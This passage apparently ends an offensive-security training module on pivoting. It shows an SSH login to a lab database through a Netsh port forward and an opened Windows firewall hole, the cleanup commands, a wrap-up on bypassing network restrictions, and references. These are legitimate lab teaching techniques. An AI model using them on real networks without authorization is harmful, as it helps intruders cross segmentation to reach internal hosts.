The authenticity of host '[192.168.50.64]:2222 ([192.168.50.64]:2222)' can't be established.
ED25519 key fingerprint is SHA256:3TRC1ZwtlQexLTS04hV3ZMbFn30lYFuQVQHjUqlYzJo.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.50.64]:2222' (ED25519) to the list of known hosts.
database_admin@192.168.50.64's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-122-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun 21 Aug 2022 10:40:26 PM UTC

  System load:  0.0               Processes:               231
  Usage of /:   60.9% of 7.77GB   Users logged in:         0
  Memory usage: 16%               IPv4 address for ens192: 10.4.50.215
  Swap usage:   0%                IPv4 address for ens224: 172.16.50.215


0 updates can be applied immediately.


Last login: Sat Aug 20 21:47:47 2022 from 10.4.50.63
database_admin@pgdatabase01:~$
Great! We're SSH'd into PGDATABASE01 through a port forward set up on MULTISERVER03 using Netsh.

Figure 19: Connecting to port 2222 on MULTISERVER03 through the hole we made in the Windows firewall
Warning
Once we're done with the connection, we need to remember to delete the firewall rule we just created.
Using netsh advfirewall firewall, we can delete the rule, referencing it by its catchy name: "port_forward_ssh_2222".
C:\Users\Administrator>netsh advfirewall firewall delete rule name="port_forward_ssh_2222"

Deleted 1 rule(s).
Ok.
The command completes successfully, and we receive confirmation that the firewall rule was deleted.
We can also delete the port forward we created. This time we'll use the netsh interface subcontext to del the portproxy we created. We will reference the forwarding type (v4tov4) and the listenaddress and listenport we used when creating the rule, so Netsh can determine which rule to delete.
C:\Windows\Administrator> netsh interface portproxy del v4tov4 listenport=2222 listenaddress=192.168.50.64

C:\Windows\Administrator>
When we delete the rule, we don't get any response for a success. Nevertheless, the command completed successfully, and the rule is deleted.
Warning
Most Windows Firewall commands have PowerShell equivalents with commandlets like New-NetFirewallRule and Disable-NetFirewallRule. However, the netsh interface portproxy command doesn't. For simplicity, we've stuck with pure Netsh commands in this section. However, for a lot of Windows Firewall enumeration and configuration, PowerShell is extremely useful. You may wish to experiment with it while completing the exercises for this section.
In this section, we created a port forward on Windows using the Netsh command. We also created a firewall rule to allow inbound traffic on our listening port. We used these in conjunction to create a working port forward from the WAN interface of MULTISERVER03 to the SSH server of PGDATABASE01.
18.5. Wrapping Up
In this Module, we covered the concepts of port forwarding and SSH tunneling. This Module contains tools to apply these techniques on both Windows and *NIX operating systems, which allow us to traverse network boundaries and bypass some common network restrictions.
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Flat_network ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Network_segmentation ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Subnetwork ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Firewall_(computing) ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Iptables ↩
-
(Microsoft, 2022), https://learn.microsoft.com/en-us/windows/security/threat-protection/windows-firewall/windows-firewall-with-advanced-security ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Deep_packet_inspection ↩
-
(Wikipedia, 2019), https://en.wikipedia.org/wiki/Port_forwarding ↩
-
(Wikipedia, 2019), https://en.wikipedia.org/wiki/Tunneling_protocol ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Encapsulation_(networking) ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Network_topology ↩
-
(Atlassian, 2022). https://www.atlassian.com/software/confluence ↩
-
(Atlassian, 2022), https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html ↩
-
(PostgreSQL, 2022), https://www.postgresql.org/ ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Wide_area_network ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/DMZ_(computing) ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Demilitarized_zone ↩
-
(Rapid7, 2022), https://www.rapid7.com/blog/post/2022/06/02/active-exploitation-of-confluence-cve-2022-26134/ ↩
-
(cURL, 2022), https://curl.se/ ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Proof_of_concept ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Uniform_Resource_Identifier#Syntax ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Percent-encoding ↩
-
(PortSwigger, 2022), https://portswigger.net/burp ↩
-
(GCHQ, 2022), https://gchq.github.io/CyberChef/ ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/OGNL ↩
-
(Oracle, 2022), https://docs.oracle.com/javase/7/docs/api/java/lang/ProcessBuilder.html ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Netcat ↩
-
(dest-unreach, 2022), http://www.dest-unreach.org/socat/doc/socat.html ↩
-
(Hashcat, 2022), https://hashcat.net/hashcat/ ↩
-
(Hashcat, 2022), https://hashcat.net/wiki/doku.php?id=example_hashes ↩
-
(Thomas Boutell and Sam Hocevar, 2022), https://github.com/samhocevar/rinetd ↩
-
(Linux manual page, 2022), https://man7.org/linux/man-pages/man7/fifo.7.html ↩
-
(holly, 2015), https://gist.github.com/holly/6d52dd9addd3e58b2fd5 ↩
-
(Wikipedia, 2019), https://en.wikipedia.org/wiki/Tunneling_protocol ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Secure_Shell ↩
-
(SSH, 2018), https://www.ssh.com/ssh/protocol/ ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Berkeley_r-commands ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Telnet ↩
-
(OpenSSH, 2022), https://www.openssh.com/ ↩
-
(SSH, 2022), https://www.ssh.com/academy/ssh/tunneling-example#what-is-ssh-port-forwarding,-aka-ssh-tunneling? ↩
-
(OpenBSD manual, 2022), https://man.openbsd.org/ssh#L ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/TTY ↩
-
(OpenBSD manual, 2022), https://man.openbsd.org/ssh#D ↩
-
(Wikipedia, 2022), https://en.wikipedia.org/wiki/SOCKS ↩
-
(Samba, 2022), https://www.samba.org/samba/docs/current/man-html/smbclient.1.html ↩
-
(rofl0r, 2022), https://github.com/rofl0r/proxychains-ng ↩
-
(Gordon "Fyodor" Lyon, 2022), https://nmap.org/book/man-bypass-firewalls-ids.html ↩
-
(OpenBSD manual, 2022), https://man.openbsd.org/ssh#R ↩
-
(OpenBSD manual, 2022), https://man.openbsd.org/ssh#R~5 ↩
-
(OpenSSH, 2017), https://www.openssh.com/txt/release-7.6 ↩
-
(sshuttle, 2022), https://github.com/sshuttle/sshuttle ↩
-
(Yosef Durr, 2018), https://devblogs.microsoft.com/commandline/windows10v1803/#openssh-based-client-and-server ↩
-
(Joey Aiello, 2017), https://devblogs.microsoft.com/powershell/using-the-openssh-beta-in-windows-10-fall-creators-update-and-windows-server-1709/ ↩
-
(FreeRDP, 2022), https://www.freerdp.com/ ↩
-
(PuTTY, 2022), https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html ↩
-
(Simon Tatham, 2002), https://tartarus.org/~simon/putty-snapshots/htmldoc/Chapter7.html ↩
-
(Microsoft, 2019), https://docs.microsoft.com/en-us/windows-server/networking/technologies/netsh/netsh ↩
-
(Microsoft, 2021), https://docs.microsoft.com/en-us/windows-server/networking/technologies/netsh/netsh-interface-portproxy ↩
-
(Microsoft, 2021), https://docs.microsoft.com/en-us/windows-server/networking/technologies/netsh/netsh-contexts#subcontexts ↩
-
(Microsoft, 2021), https://docs.microsoft.com/en-us/windows-server/networking/technologies/netsh/netsh-contexts ↩